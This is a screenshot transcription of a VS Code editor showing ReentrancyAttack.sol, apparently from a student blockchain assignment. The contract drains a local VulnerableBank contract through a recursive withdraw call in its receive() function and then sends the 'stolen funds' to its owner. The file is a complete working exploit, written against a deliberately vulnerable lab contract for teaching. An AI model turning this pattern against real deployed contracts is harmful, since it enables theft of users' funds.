 File Edit Selection View Go Run ··· ReentrancyAttack.sol - BC_ASS4 - Visual Studio Code
MyToken.sol 1 MyNFT.sol 1 {} MyNFT.json JS token.test.js VulnerableBank.sol 1 ReentrancyAttack.sol JS mintToken.js JS mintNFT.js ···
contracts > ReentrancyAttack.sol > ...
1 pragma solidity ^0.8.20;
2
3 import "./VulnerableBank.sol";
4
5 contract ReentrancyAttack {
6 VulnerableBank public bank;
7 address public owner;
8
9 constructor(address _bank) {
10 bank = VulnerableBank(_bank);
11 owner = msg.sender;
12 }
13
14 function attack() external payable {
15 require(msg.value > 0, "Send ETH");
16 bank.deposit{value: msg.value}();
17 bank.withdraw();
18 }
19
20 receive() external payable {
21 if (address(bank).balance > 0) {
22 bank.withdraw();
23 }
24 }
25
26 function withdrawStolenFunds() external {
27 require(msg.sender == owner);
28 payable(owner).transfer(address(this).balance);
29 }
30 }
0 3 Screen Reader Optimized Ln 1, Col 1 Spaces: 4 UTF-8 CRLF {} Solidity Port : 5500